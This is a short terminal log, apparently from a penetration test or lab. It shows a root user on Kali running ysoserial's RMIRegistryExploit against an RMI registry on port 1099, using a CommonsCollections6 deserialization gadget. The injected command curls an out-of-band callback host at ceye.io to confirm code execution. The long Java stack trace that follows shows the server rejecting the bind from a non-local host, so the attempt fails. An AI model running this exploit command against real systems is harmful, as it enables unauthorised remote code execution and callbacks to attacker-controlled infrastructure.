 ┌──(root💀kali)-[/home/kali/ysoserial]
└─# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.RMIRegistryExploit 1099 CommonsCollections6
"curl rmi.nzhxj8.ceye.io"
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.AccessException: Registry.Registry.bind disallowed; origin /124.64.22.254 is non-local host
at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:421)
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:272)
at sun.rmi.transport.Transport$1.run(Transport.java:200)
at sun.rmi.transport.Transport$1.run(Transport.java:197)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.Transport.serviceCall(Transport.java:196)
at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:568)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:826)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.lambda$run$0(TCPTransport.java:683)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:682)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at java.lang.Thread.run(Thread.java:745)
at sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(StreamRemoteCall.java:303)
at sun.rmi.transport.StreamRemoteCall.executeCall(StreamRemoteCall.java:279)
at sun.rmi.server.UnicastRef.invoke(UnicastRef.java:380)
at sun.rmi.registry.RegistryImpl_Stub.bind(RegistryImpl_Stub.java:73)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:77)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:71)
at ysoserial.secmgr.ExecCheckingSecurityManager.callWrapped(ExecCheckingSecurityManager.java:72)
at ysoserial.exploit.RMIRegistryExploit.exploit(RMIRegistryExploit.java:71)
at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:65)
Caused by: java.rmi.AccessException: Registry.Registry.bind disallowed; origin /124.64.22.254 is non-local host
at sun.rmi.registry.RegistryImpl.checkAccess(RegistryImpl.java:287)
at sun.rmi.registry.RegistryImpl.bind(RegistryImpl.java:179)
at sun.rmi.registry.RegistryImpl_Skel.dispatch(Unknown Source)
at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:411)
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:272)
at sun.rmi.transport.Transport$1.run(Transport.java:200)
at sun.rmi.transport.Transport$1.run(Transport.java:197)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.Transport.serviceCall(Transport.java:196)
at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:568)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:826)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.lambda$run$0(TCPTransport.java:683)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:682)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at java.lang.Thread.run(Thread.java:745)